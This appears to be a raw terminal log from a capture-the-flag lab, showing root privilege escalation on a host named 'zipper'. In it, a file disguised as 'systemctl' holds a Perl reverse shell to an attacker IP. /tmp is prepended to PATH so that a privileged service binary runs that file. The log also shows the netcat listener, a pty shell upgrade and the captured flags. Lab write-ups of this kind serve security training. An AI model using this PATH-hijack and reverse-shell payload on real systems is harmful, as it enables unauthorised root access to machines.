 zabbix@zipper:/tmp$ ls
f
rev.elf
systemctl
systemd-private-e53851d1b9c64fa9b269ed035213967a-systemd-resolved.service-sRgvAV
systemd-private-e53851d1b9c64fa9b269ed035213967a-systemd-timesyncd.service-DWY0rM
vmware-root
zabbix@zipper:/tmp$ cat system
cat: system: No such file or directory
zabbix@zipper:/tmp$ cat systemctl
perl -e 'use Socket;$i="10.10.14.8";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockadd
r_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
zabbix@zipper:/tmp$ chmod +x systemctl
zabbix@zipper:/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
zabbix@zipper:/tmp$ export PATH=$(pwd):$PATH
zabbix@zipper:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
zabbix@zipper:/tmp$ /home/zapper/utils/zabbix-service
start or stop?: start
┌──(thadigus㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.108] 51646
# whoami
root
# python3 -c 'import pty;pty.spawn("/bin/bash")'
root@zipper:/tmp#
root@zipper:/tmp# ^Z
zsh: suspended  nc -nlvp 4444
┌──(thadigus㉿kali)-[~]
└─$ stty raw -echo; fg 148 ⨯ 1 ⚙
[1]  + continued  nc -nlvp 4444
root@zipper:/tmp#
root@zipper:/tmp# export TERM=linux
root@zipper:/tmp#
root@zipper:/tmp#
root@zipper:/tmp# cd /root
root@zipper:/root# type root.txt
bash: type: root.txt: not found
root@zipper:/root# ls
root.txt  scripts
root@zipper:/root# cat root.txt
a7c743d35b8efbedfd9336492a8eab6e
root@zipper:/root# cat /home/zapper/user.txt
aa29e93f48c64f8586448b6f6e38fe33
root@zipper:/root#